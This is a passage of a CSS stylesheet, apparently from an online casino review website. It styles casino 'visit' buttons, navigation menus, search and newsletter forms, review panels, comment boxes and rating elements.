    margin: 1em auto;
    padding: 13px 50px;
    position: relative;
    text-transform: uppercase
}

table.trustedCasinosTable button.visitCasino.buttonBig.buttonGreen {
    padding: 5px 20px
}

table.trustedCasinosTable button.visitCasino.buttonBig.buttonGreen>a>p {
    color: #fff;
    margin-bottom: 0
}

button.btn-5.visitCasino.buttonBig.buttonGreen {
    padding: 13px 30px
}

.visit_download_wrapp a.buttonBig.buttonGreen {
    background-color: #00aeef;
    border: 0 none;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-family: "Roboto";
    font-size: 2.3rem;
    font-weight: bold;
    outline: 0 none;
    text-decoration: none;
    cursor: pointer;
    width: 100%;
    margin-top: 10px;
    padding-top: 5px;
    padding-bottom: 5px
}

.btn-play.btn.btn-block {
    font-family: "Roboto";
    font-weight: 500
}

button::before,
button::after {
    background: #4dbde5;
    content: "";
    position: absolute
}

button:hover,
#content a.button-small:link,
#content a.button-small:visited {
    color: #fff
}

.btn-5 {
    overflow: hidden
}

.btn-5::after {
    height: 100%;
    left: -35%;
    top: 0;
    transform: skew(50deg);
    transition-duration: .6s;
    transform-origin: top left;
    width: 0
}

.btn-5:hover:after {
    height: 100%;
    width: 135%
}

.btn-5>p {
    color: #fff;
    font-weight: 500;
    position: relative;
    z-index: 1;
    display: inline-block;
    font-family: "Roboto";
    font-size: 1.5rem;
    margin: 0 auto
}

.btn-5.btn-play.btn.btn-playOneBlock {
    padding: 0
}

.btn-5.btn-play.btn.btn-playOneBlock>p {
    font-size: 14px
}

#content .button-small {
    display: inline-block;
    background: #ac2a1c;
    text-decoration: none;
    font-size: 1.2em;
    font-weight: 300;
    font-family: "Roboto";
    padding: 10px 30px 10px 30px;
    outline: 0;
    border: 0;
    border-radius: 4px
}

#content {
    background: #f5f5f5;
    box-shadow: 0 0 0 0 !important;
    padding: 0
}

#content-wrapper {
    background-color: #f5f5f5
}

#content h1 {
    font-size: 2em;
    font-family: "Roboto Condensed";
    font-weight: 700;
    line-height: 1.1;
    color: #000;
    letter-spacing: -0.05em;
    margin-top: 0;
    margin-bottom: 0
}

#content h2 {
    background-color: rgba(0, 0, 0, 0);
    font-family: "Roboto Condensed";
    border-radius: 0;
    margin: 0;
    box-shadow: none;
    color: #000;
    text-align: left;
    font-size: 1.7em;
    padding: 2%;
    font-weight: 700
}

.clear-both,
p.as-title,
.content-thumb-image+p+h3 {
    clear: both
}

#content h3 {
    font-family: "Roboto Condensed";
    font-size: 1.2em;
    color: #000;
    padding: 0;
    margin-top: 5%;
    font-weight: 700;
    letter-spacing: initial;
    margin-left: 0
}

#content h4 {
    color: #333;
    padding: 16px 0 1%;
    font-size: 2rem;
    clear: both
}

#accordion h4.panel-title a,
#content h4.panel-title a {
    color: #333;
    font-weight: 400
}

#content h1.article-item {
    border-bottom: 1px solid #efefef;
    width: 100%;
    padding-left: 0;
    padding-bottom: 2%
}

#content a {
    text-decoration: none
}

#content a:visited,
#content a:link {
    color: #00aeef;
    transition: .2s ease
}

#content a:hover {
    color: #0092c8
}

#content .visit_download_wrapp a:visited {
    color: #fff
}

.remove-padding {
    padding: 0 !important
}

#content .section-white.carretRight-menu.remove-border li {
    border-bottom: none
}

#content .removeLeftPadding {
    padding-left: 0
}

#content .removeRightPadding {
    padding-right: 0
}

#header {
    min-height: 150px;
    position: relative;
    box-shadow: 0 9px 0 0 rgba(255, 255, 255, 0), 0 -9px 0 0 rgba(255, 255, 255, 0), 10px 0 30px 0 rgba(0, 0, 0, .15), -10px 0 30px 0 rgba(0, 0, 0, .15);
    background-color: #121424
}

#nav.cb-dark-menu {
    background-color: #1b1b1b
}

#nav #cb-main-menu .main-nav li>a {
    padding: 15px 14px
}

#header nav {
    font-weight: 200;
    width: 100%;
    height: inherit;
    line-height: inherit;
    vertical-align: middle;
    font-family: "Roboto"
}

#nav #cb-main-menu {
    display: block;
    padding: 0;
    font-family: "Roboto";
    font-weight: 400
}

#nav #cb-main-menu .main-nav {
    border: 0;
    margin: 0;
    position: relative;
    text-align: center;
    background-color: #fff;
    color: #fff;
    height: 50px
}

#nav #cb-main-menu .main-nav li {
    transition: background, .35s;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    text-transform: uppercase
}

#nav #cb-main-menu .main-nav #mm-profile {
    text-transform: none
}

#mm-logo {
    padding-right: 1em
}

#nav.cb-dark-menu #cb-main-menu #mm-logo a {
    padding-top: 5px
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a {
    color: #323648;
    font-weight: 400;
    font-family: "roboto condensed";
    font-size: 16px
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a {
    color: #323648;
    font-weight: 400;
    font-family: "roboto condensed";
    font-size: 16px
}

#nav.cb-dark-menu #cb-main-menu .main-nav li:hover>a,
#nav.cb-dark-menu #cb-main-menu .main-nav li:active>a {
    color: #00aeef;
    border-bottom: 3px solid #00aeef;
    padding-bottom: 10px
}

.dropdown.menu-selected>a {
    color: #00aeef !important;
    border-bottom: 3px solid #00aeef;
    padding-bottom: 10px !important
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a:hover,
#nav.cb-dark-menu #cb-main-menu .main-nav li a:active {
    color: #00aeef !important
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a:hover #nav.cb-dark-menu #cb-main-menu .main-nav .current-menu-item a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current_page_item a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-page-ancestor a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-category-ancestor a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-menu-ancestor a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-menu-parent a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-post-parent a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-post-ancestor a {
    color: #fafafa
}

#nav #cb-main-menu .main-nav li>a:hover,
#nav #cb-main-menu .main-nav li>a:focus {
    background-color: rgba(0, 0, 0, 0);
    color: #121424 !important
}

#header-search-form input[type=search] {
    width: 1000px;
    padding-left: 32px;
    color: rgba(0, 0, 0, 0);
    cursor: pointer;
    margin-top: 5px;
    background: none
}

#nav #cb-main-menu .main-nav li.search-input-field {
    display: none;
    height: 100%
}

.container_search_switcher {
    background: url(/assets/images/search-icon.png) no-repeat 20px center;
    width: 40px;
    height: 40px;
    margin-top: 5px;
    border-left: 1px solid #d1d1d1;
    cursor: pointer
}

.disappear {
    display: none !important
}

#header-search-form input[type=search]:hover {
    background-color: #fff
}

#header-search-form input[type=search]:focus {
    width: 1000px;
    padding-left: 32px;
    color: #000;
    background-color: #fff;
    cursor: auto
}

#header-search-form input:-moz-placeholder {
    color: #4aa7df
}

#header-search-form input::-webkit-input-placeholder {
    color: #4aa7df
}

.switcher-lang-menu {
    width: 24px;
    height: 24px;
    position: relative;
    background-color: #fff;
    border-radius: 50% 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto
}

.switcher-lang-menu a {
    z-index: 2
}

.selected-lang,
.option-lang {
    border-radius: 50% 50%;
    height: 16px;
    width: 16px
}

.switcher-lang-menu ul {
    display: none;
    background-color: #fff;
    position: absolute;
    top: 10px;
    z-index: 1
}

.switcher-lang-menu ul li {
    padding-bottom: 5px
}

.switcher-lang-menu:hover ul {
    display: flex;
    width: 24px;
    flex-direction: column;
    align-items: center;
    border-radius: 0 0 22px 22px;
    padding-top: 16px
}

#nav.cb-dark-menu #cb-main-menu .main-nav .switcher-lang-menu li:hover>a {
    border: none;
    padding: 0
}

#nav #cb-main-menu .main-nav .switcher-lang-menu li>a {
    padding: 0
}

.language-switcher-btn {
    width: 40px;
    height: 100%;
    padding-top: 12px
}

#casinoResults .onlinecasino-cell {
    min-height: 250px;
    border-right: 1px solid #efefef
}

#casinoResults .onlinecasino-cell:last-of-type,
.onlinecasino-cell.onlinecasino-cell-review:last-of-type {
    border-right: none;
    padding-right: 0
}

#casinoResults .onlinecasino-cell h2 a {
    color: #323648;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: .9em;
    line-height: 1.6
}

.blockheader-resultstats {
    float: right;
    text-align: right;
    line-height: 1.2em;
    color: #999
}

.onlinecasino-cell.search-part img.casinoThumbnail {
    display: -webkit-box;
    margin: 5% auto;
    min-height: 120px
}

.onlinecasino-cell.search-part {
    border-top: none
}

.onlinecasino-cell.onlinecasino-cell-review {
    border-right: 1px solid #efefef
}

.review-description {
    color: #999;
    font-weight: 400;
    margin: 3% auto
}

#content .onlinecasino-cell.search-part h2 {
    padding-left: 0;
    min-height: 60px
}

.onlinecasino-softwarelinks {
    min-height: 40px;
    display: inline-block;
    position: relative
}

.onlinecasino-softwarelinks .hidden-softwares {
    position: absolute;
    inset: auto -100px 100%;
    background-color: #fff;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    display: none;
    z-index: 2
}

.onlinecasino-softwarelinks .hidden-softwares.not-so,
.onlinecasino-softwarelinks .hidden-softwares.not-so-click {
    display: block
}

.onlinecasino-softwarelinks .hidden-softwares a {
    font-size: 10px
}

.onlinecasino-softwarelinks .show-rest {
    cursor: pointer
}

.review-bonus-block,
.onlinecasino-gametype {
    min-height: 40px
}

#content .read-more-casino-review {
    float: right;
    text-decoration: underline;
    margin-top: 11%;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    margin-bottom: 11%
}

#casinoResults .imagelink.imagelink-gallery img {
    width: 100%
}

.casinos-view-details {
    font-family: "Roboto", sans-serif;
    font-weight: 500
}

#content a.casinos-view-details:hover {
    text-decoration: underline
}

#cb-top-menu {
    width: 100%
}

#cb-top-menu {
    background: rgba(0, 0, 0, .2);
    height: 35px;
    width: 100%;
    float: left
}

div.wrap.clearfix.clear-bypass {
    overflow: initial
}

#cb-top-menu .wrap {
    padding-right: 0;
    background-color: #d9e5f4
}

#cb-top-menu .cb-breaking-news {
    width: 100%
}

#cb-top-menu .cb-breaking-news {
    height: 35px;
    overflow: hidden;
    line-height: 38px
}

#cb-top-menu .cb-breaking-news ul {
    margin: 0;
    padding: 0 5px 0 0
}

#cb-top-menu .cb-breaking-news span {
    padding: 0 0 0 20px;
    font-weight: 400;
    font-size: 14px;
    color: #999;
    font-family: "Roboto Condensed", sans-serif;
    text-align: right;
    letter-spacing: 0
}

#cb-top-menu .cb-breaking-news ul li a {
    color: #0072bc;
    text-transform: capitalize;
    text-decoration: none
}

#cb-top-menu .cb-breaking-news span {
    text-align: center;
    padding: 0 10px 0 5px;
    letter-spacing: 1px;
    color: #aaa;
    float: left;
    text-transform: uppercase
}

#cb-top-menu .cb-breaking-news ul li {
    font-size: 16px
}

#cb-top-menu .cb-breaking-news ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 12px;
    list-style-type: none
}

#news-header>li a {
    font-family: "Roboto Condensed";
    color: #0072bc;
    font-weight: 400;
    font-size: 14px
}

#cb-top-menu .cb-breaking-news.news-bypass {
    overflow: visible
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav {
    width: 100%;
    float: right;
    text-align: right;
    display: block;
    border: 0;
    margin: 0;
    height: 35px;
    position: absolute;
    right: -7.2em;
    overflow: visible
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li {
    float: left;
    display: table;
    position: relative;
    height: 100%;
    overflow: auto
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li a {
    border-bottom: 0;
    height: 100%;
    color: #555;
    text-decoration: none;
    line-height: 35px;
    text-transform: capitalize;
    font-family: "roboto condensed";
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children {
    text-align: center;
    position: absolute;
    display: none;
    z-index: 99999;
    background: rgba(0, 0, 0, 0);
    border-top: none;
    width: 250px;
    top: 93%
}

#cb-top-menu .cb-top-nav li ul.sub-menu,
#cb-top-menu .cb-top-nav li ul.children {
    text-align: center;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #e5e5e5;
    border-top: 1px dashed #ccc
}

.arrow {
    background-color: #efefef;
    width: 20px;
    height: 15px;
    margin-top: 4px;
    margin-left: 30px;
    transform: rotate(43deg)
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li {
    width: 100%;
    border-bottom: none;
    position: relative;
    padding: 0
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li a:hover {
    color: #0072bc !important
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li a,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li a {
    border-right: 0;
    width: 100%;
    display: block;
    color: #363636;
    line-height: 1;
    padding: 11px 10px;
    white-space: initial;
    background-color: #efefef;
    margin-top: -11px
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li:hover,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li:hover {
    background: #8a8986
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li a:hover,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li a:hover {
    color: #0072bc
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li:hover>ul {
    display: block;
    padding: 0
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li:hover>ul li ul {
    display: none
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li:hover>ul li:hover>ul {
    left: 100%;
    display: block;
    top: 0
}

#cb-top-menu .cb-top-nav li a {
    border-bottom: 0;
    padding: 0 10px;
    display: inline-block;
    height: 100%
}

#header-search-form {
    float: left
}

#header-search-form input {
    right: 89px;
    border: none;
    border-radius: 0
}

#header-search-form>p {
    font-family: roboto condensed;
    font-weight: 400;
    color: #0097dc;
    font-size: 16px;
    float: right;
    padding-top: 11px;
    text-transform: capitalize
}

input[type=search] {
    background: #ededed url("/assets/images/search-icon.png") no-repeat 9px center;
    border: solid 1px #ccc;
    padding: 9px 10px 9px 32px;
    width: 55px;
    border-radius: 10em;
    transition: all .5s
}

input[type=search]:focus {
    box-shadow: 0 0 5px rgba(109, 207, 246, .5)
}

#header #logo img {
    max-width: 200px;
    height: 64px;
    margin-top: 15px
}

#footer-wrapperMobile {
    display: none
}

#footer-wrapperDesktop {
    padding: 45px 0 45px 0;
    text-shadow: 1px 1px 1px #fff;
    background: #d9e5f4 !important
}

.footerBannerBox {
    padding: 0 0 0 2em;
    width: 25%;
    max-width: 25%
}

#FooterBanner1,
#FooterBanner2,
#FooterBanner3,
#FooterBanner4 {
    padding-top: 25px
}

.responsibly.footerDesktop a:link,
.responsibly.footerDesktop a:hover,
.responsibly.footerDesktop a:visited {
    color: #00aeef;
    text-decoration: none
}

#copyright a,
.sidebar-links a,
.footerDesktop {
    color: #898989 !important;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 14px !important;
    line-height: 2;
    font-family: "roboto";
    font-weight: 400
}

#copyright a,
.sidebar-links a:hover {
    text-decoration: none
}

.newsletterWrapper {
    height: 102px;
    padding-top: 10px
}

.subscribeFormWrap {
    float: left
}

.subTxt1 {
    font-family: "Roboto";
    font-weight: 400
}

.subTxt2 {
    font-family: "Roboto Condensed";
    font-weight: 500
}

#header-search-form-container {
    width: 62%;
    float: left;
    margin-top: 3rem
}

#header-search-box {
    width: 75%;
    float: left
}

.subscribeWrapp {
    width: 100%;
    float: left;
    box-sizing: border-box;
    padding: 1.5%;
    margin-left: 30px
}

@media screen and (max-width: 991px) {
    .subscribeWrapp {
        padding: 0 1.5%
    }
}

.subscribeWrapp p {
    line-height: 1.1;
    margin-bottom: 3px;
    font-size: 13px
}

.subscribeWrapp form.newsletterForm {
    margin-bottom: 0
}

.certified-18 {
    color: #d0d0d0;
    font-size: 10px;
    font-weight: 700
}

@media screen and (max-width: 439px) {
    .certified-18 {
        font-size: 9px
    }
}

@media screen and (max-width: 359px) {
    .certified-18 {
        font-size: 8px
    }
}

.subscribeWrapp form.newsletterForm input {
    background-color: rgba(128, 128, 128, .5);
    color: #fff;
    border-radius: 3px;
    width: 70%;
    float: left;
    border: none;
    font-family: "Roboto";
    font-size: 1.8rem;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    font-style: italic
}

.subscribeWrapp form.newsletterForm input[type=text]:focus {
    box-shadow: none
}

.subscribeWrapp form.newsletterForm button.buttonSubscribe {
    background-color: #2b8a3e;
    text-transform: capitalize;
    font-family: "Roboto";
    font-size: 15px;
    margin: 10px auto 0;
    width: 240px
}

#newsletterSubscribeH {
    padding-top: 13px;
    padding-bottom: 11px
}

.subscribeWrapp form.newsletterForm button.buttonSubscribe:hover {
    transition: all .2s ease-in-out 0s;
    opacity: .7
}

.modal-dialog p {
    font-weight: 400;
    font-family: "roboto"
}

.modal-header {
    background-color: #d9e5f4;
    border-radius: 5px;
    height: 50px;
    padding: 5px !important
}

.modal-title {
    text-align: center;
    font-size: 16px;
    display: table-cell;
    vertical-align: middle;
    color: #444;
    font-weight: 700;
    font-family: "roboto"
}

.modal-body>span {
    display: inline-block;
    margin-top: 15px
}

.modal-body>a {
    padding: 10px;
    float: right;
    font-weight: bold;
    color: #fff
}

#modal-login-form p.modalTitle {
    font-weight: 500;
    font-family: "roboto";
    color: #444;
    font-size: 18px;
    padding: 10px 0
}

.modal-body>[type=text] {
    height: 48px;
    font-size: .7em;
    background-color: rgba(176, 190, 197, .1)
}

.modal-body a:visited,
.modal-footer a:visited {
    color: #00aeef
}

.modal-footer {
    text-align: center !important
}

.border-bottom {
    border-bottom: 1px solid #efefef;
    width: 100%;
    height: 30px;
    font-weight: bold;
    padding-left: 0
}

.border-bottom a:link {
    float: right;
    font-weight: bold
}

.modal-footer {
    position: relative;
    margin-top: 70px
}

.modal-footer p {
    font-size: 1.5rem;
    text-align: center
}

.btn-5.btn-play.btn.btnVisit {
    width: 100%;
    font-size: 1.6rem;
    font-weight: 600
}

.detailsButton {
    max-width: 100%;
    margin: 0 auto;
    padding-bottom: 10px
}

.collapse.in {
    padding: 10px 0
}

.totalGames>h3 {
    display: -webkit-box
}

.panel-heading.totalGames a {
    width: 55%;
    text-align: right;
    color: #00aeef
}

#content .casinoDetailsWrapper {
    padding: 8px
}

.rightColumninner {
    height: -moz-max-content;
    height: max-content;
    min-height: 180px
}

.rightColumninner .casinorating-item {
    justify-content: flex-end;
}

.lbp-review-header img.imgFlagCasinos {
    margin-top: 22px !important;
    margin-left: 6px;
}

#content .slotsAccordion.casinoDetailsWrapper.rightColumninner {
    min-height: auto;
    padding-bottom: 0
}

.panel.panel-info span.gametype-title {
    text-transform: capitalize
}

.panel.panel-info span {
    cursor: pointer;
    margin: 0;
    line-height: 2;
    font-family: "Roboto";
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
    color: #4d4d4d
}

.collapse.in ul li span {
    line-height: 20px
}

.casinoDetailsWrapper .panel-info,
.casinoDetailsWrapper .panel-info>.panel-heading,
#content .panel-info>.panel-heading,
#content .panel.panel-info {
    background-color: #fff;
    border-top: none;
    margin-bottom: 0;
    border-left: none;
    border-color: #efefef;
    border-right: none;
    cursor: pointer
}

.panel.panel-info {
    border-bottom: none
}

.casinoDetailsWrapper .panels-info-holder {
    border: 1px solid #efefef;
    border-radius: 5px
}

.collapse.in p:first-of-type {
    margin-top: 1%
}

.panel-body.cDescription:last-of-type {
    border: none
}

#content .panel.panel-info:last-of-type {
    border-color: rgba(0, 0, 0, 0)
}

#content .panel-body {
    padding: 0 15px
}

#content .country-accordion .panel-body {
    padding: 0 5px
}

#content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading {
    padding: 8px
}

@media screen and (max-width: 768px) {
    #content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading {
        margin: 0 12px
    }
}

#content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading>span,
#content h3.total-games {
    margin: 0;
    line-height: 2;
    font-family: "Roboto";
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px
}

#content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading>span #content .panel.panel-info .panel-heading>span {
    color: #4d4d4d
}

.collapsed~.panel-body {
    padding: 0
}

.casinoDetailsWrapper .panel-info .panel-body {
    padding: 0 5px
}

.casinos-message {
    padding: 2%;
    width: 100%;
    text-align: center;
    background: #fff;
    font-size: 18px;
    font-style: italic;
    color: #cd5c5c
}

#TopListAJAX_5 div.main-toplist tr.top-world-lotteries a.toplist-link:hover {
    color: #00aeef
}

.main-toplist .top-world-lotteries {
    width: 50%;
    height: 75px
}

.top-world-lotteries {
    height: 51px
}

.main-toplist .top-world-lotteries-1:nth-child(odd) {
    float: left
}

.main-toplist .top-world-lotteries-1:nth-child(even) {
    float: right
}

.main-toplist .top-world-lotteries-1:hover {
    background-color: #efefef
}

.casinoLogo.logonew {
    padding: 20%
}

.main-toplist .top-world-lotteries-1 {
    width: 48%;
    height: 75px;
    border-bottom: 1px solid #efefef
}

.button-mini {
    display: table-cell;
    vertical-align: middle
}

.button-mini1,
.hide {
    display: none
}

.show1 {
    display: table-cell !important;
    vertical-align: middle
}

.image.left {
    float: left
}

.header_mobile,
.dl-menuwrapper button {
    background-color: #000 !important
}

.mobile-subscribe-placeholder {
    display: none
}

.mobile-subscribe-placeholder.phone-active {
    display: block;
    background: #000;
    padding-top: 10px;
    clear: both;
    height: 75px
}

.mobile-subscribe-placeholder.phone-active .subscribeWrapp {
    float: none;
    margin: 0 auto;
    display: flex;
    justify-content: center
}

.mobile-subscribe-placeholder.phone-active .subscribeWrapp p {
    display: none
}

@media screen and (max-width: 575px) {
    .mobile-subscribe-placeholder.phone-active .subscribeWrapp .subscribeFormWrap {
        width: 100%
    }

    .content-thumb-image.floatRight,
    .content-thumb-image.floatLeft {
        float: none !important;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        border-radius: 5px;
    }
}

.dl-menuwrapper button {
    float: right
}

#dl-menu button.dl-trigger:after {
    width: 25%;
    left: 60%
}

.dl-menuwrapper .dl-menu.dl-menuopen {
    top: 90%
}

.dl-menuwrapper {
    margin-top: -45px !important
}

.logo-mobile>img {
    padding-top: 10px;
    padding-bottom: 10px
}

.image {
    border: 0;
    display: inline-block;
    position: relative
}

.mobileReviewCasino {
    display: none
}

.bonus-TwoBlocks,
.borderTop,
.review-bonus-blocks,
.review-bonus-blocks-mobile,
.recentComments,
.review-OneBonus-blocks {
    border-top: 1px solid #efefef
}

.casinoDetailsWrapper .collapse,
.casinoWrapper tr,
.casinoDetailsHeading,
.commentLastBorder,
.casinoReviewBlock h2,
.review-OneBonus-blocks,
.casinoReview>h2,
h2.Article-Categories,
.articles-sidebar h2,
.section-white.online-slots-menu li,
.section-white.online-slots-menu h2 {
    border-bottom: 1px solid #efefef
}

#content #description-part .casinoReviewBlock h2 {
    padding-top: 0
}

.review-OneBonus-blocks .signUpOneBonus {
    min-height: 25px
}

#content .casinoReview {
    padding: 0 2%
}

#content .casinoReview>h2 {
    padding-left: 0
}

.casinoReview .ocblockheader>h3 {
    border-bottom: none;
    padding-left: 0;
    margin-top: 2%
}

input[type=text],
input[type=password],
input[type=email],
select {
    height: 45px;
    font-size: 16px;
    font-style: italic;
    font-family: "roboto condensed";
    color: #000
}

input[type=text],
input[type=password],
input[type=email],
select,
textarea {
    background: rgba(217, 229, 244, .3);
    border-radius: 4px;
    border: none;
    border: solid 1px rgba(144, 144, 144, .25);
    color: inherit;
    display: block;
    outline: 0;
    padding: 0 1em;
    text-decoration: none;
    width: 100%
}

.bannerHeader {
    margin-top: 2rem;
    width: 468px
}

.bannerHeader img {
    width: 100%
}

.visit_download_wrapp {
    text-align: center
}

.casinoRate {
    display: none
}

.btn-link:focus,
.btn-link:hover {
    text-decoration: none !important
}

#companyInfo tr {
    color: #4d4d4d
}

#style-3::-webkit-scrollbar-track {
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3)
}

#style-3::-webkit-scrollbar {
    width: 6px
}

#style-3::-webkit-scrollbar-thumb {
    background-color: #d1d1d1;
    padding: 5px;
    border-radius: 5px
}

.scrollbar {
    margin-left: 30px;
    float: left;
    height: 300px;
    width: 65px;
    overflow-y: scroll;
    margin-bottom: 25px
}

.row.header_mobile-mobile {
    background-color: #696a6c
}

#info {
    font-size: 18px;
    color: #555;
    text-align: center;
    margin-bottom: 25px
}

.force-overflow {
    min-height: 450px
}

#wcdCommentReplyBox #review_body_parent #review_body_tbl td.mceIframeContainer.mceFirst.mceLast,
#wcdCommentReplyBox table.reviewPostTable table#review_body_tbl {
    border-left: solid 1px rgba(144, 144, 144, .25);
    border-right: solid 1px rgba(144, 144, 144, .25)
}

#wcdCommentReplyBox table.reviewPostTable {
    border-top: none
}

table#review_body_tbl td.mceToolbar.mceLeft.mceFirst.mceLast,
#wcdCommentReplyBox #review_body_parent #review_body_tbl tr.mceStatusbar.mceFirst.mceLast {
    border-top: solid 1px rgba(144, 144, 144, .25);
    background: rgba(217, 229, 244, .3)
}

#wcdCommentReplyBox #review_body_parent #review_body_tbl tr.mceStatusbar.mceFirst.mceLast {
    border-bottom: solid 1px rgba(144, 144, 144, .25)
}

#wcdCommentReplyBox #review_body_tbl tr.mceLast td.mceStatusbar.mceFirst.mceLast {
    display: none
}

#wcdCommentReplyBox .btn-5.submit.btn {
    float: right
}

#review_title {
    width: 100%;
    margin: 2% auto 5%
}

#wcdCommentReplyBox .btn-5.submit.btn p {
    color: #fff
}

#wcdCommentReplyBox p {
    font-size: 14px;
    color: #323648;
    font-weight: 400
}

.casinoReview>h3 {
    border-bottom: 1px solid #efefef;
    line-height: 3;
    padding-left: 30px;
    font-size: 22px;
    color: #323648;
    padding-bottom: 0;
    margin: 0;
    padding-top: 0
}

.postedOn,
.comments {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: 16px
}

.recentComments .postedOn {
    font-size: 12px;
    display: flex;
    align-items: center;
}

.recentComments .postedOn img {
    margin-right: 4px;
}

.flush-bottom {
    margin: 0
}

.attachment-thumbnail-medium.wp-post-image {
    max-height: 140px
}

.news-thumb-headline-mobile {
    font-size: 1.8rem;
    line-height: 1.3;
    margin-top: 10px
}

.news-thumb-link {
    float: left;
    font-family: "Roboto Condensed";
    font-size: 18px;
    margin-top: 5px
}

.readMoreNews p:hover {
    text-decoration: underline
}

.news-thumb-date {
    font-size: .8em;
    font-weight: bold;
    color: #888;
    text-transform: uppercase
}

.news-thumb-image-mobile {
    max-height: 200px
}

.news-read-more-mobile {
    color: #00aeef;
    font-weight: 600
}

#content .desktopDetails {
    padding-right: 0
}

#content .desktopReview {
    height: 260px;
    padding: 2% 0
}

#content .flex-review {
    display: flex;
    align-items: center
}

#content .desktopDetails,
#content .onThisPage-title {
    position: sticky;
    top: 70px
}

#content .onThisPage-title {
    float: right;
    padding: 0
}

#onThisPage-heading {
    font-size: 1.7rem;
    font-weight: 500;
    background-color: #efefef;
    padding: 10px;
    text-align: center;
    position: relative;
    margin-bottom: 1px
}

#onThisPage-heading .rotating-arrow {
    display: none;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: .3s all ease-in-out
}

.onThisPage-title.section-white ul#otp-list {
    max-height: calc(100vh - 150px);
    overflow: auto;


}

@media screen and (max-width: 991px) {
    #content .onThisPage-title {
        width: 100%;
        float: none;
        max-width: 100%
    }

    #onThisPage-heading {
        cursor: pointer;
        margin-bottom: 0
    }

    #onThisPage-heading .rotating-arrow {
        display: block
    }

    .onThisPage-title.section-white ul {
        opacity: 0;
        transition: .3s all ease-in-out;
        padding: 0;
        height: 0;
        overflow: hidden;
        visibility: hidden;
        margin: 0
    }

    .onThisPage-title.shown-menu ul {
        opacity: 1;
        padding: 20px 0;
        margin: 5px 0 10px;
        height: auto;
        visibility: visible;
        overflow: initial
    }

    .onThisPage-title.shown-menu #onThisPage-heading .rotating-arrow {
        transform: translateY(-50%) rotate(-180deg)
    }
}

.onThisPage-title svg {
    font-size: 2rem
}

.borderTop {
    padding: 15px
}

.rightSection {
    padding: 10px 10px 0px 10px;
    min-height: 200px;
    width: 100%
}

.paginationWrap {
    padding-left: 0
}

.paginationWrap>.pagination {
    margin: 0
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    width: 100%
}

.closing,
.rotating {
    position: relative;
    top: 10px;
    left: 15px
}

.panel-heading.collapsed .fa-caret-up,
.panel-heading:not(.collapsed) .fa-caret-down {
    display: none
}

.panel-heading.collapsed .fa-caret-down,
.panel-heading .fa-caret-up {
    float: right;
    margin-top: 3%
}

i.fa,
.panel-heading h3 {
    margin: 0;
    line-height: 2;
    font-family: "Roboto";
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
    cursor: pointer
}

.panel-heading a {
    display: table;
    width: 100%
}

.casinorating-item-name-text {
    z-index: 2;
    position: relative;
    font-weight: 400;
    font-size: 12px;
    margin-top: -19px;
    color: #6aabe5;
    font-family: "Roboto";

}

.average {
    color: #6aabe5;
    font-family: "roboto";
    font-weight: 500;
    float: left;
    margin-top: -15px
}

.rotate {
    float: right
}

.closing {
    display: none;
    color: #00aeef
}

.closing:hover {
    color: #00aeef
}

.rotate {
    color: #00aeef
}

.rotate.down {
    color: #00aeef
}

.rotate {
    color: #00aeef
}

.rotate.down {
    transform: rotate(180deg);
    color: #00aeef
}

.widget-wrap,
.OneBonus-wrap,
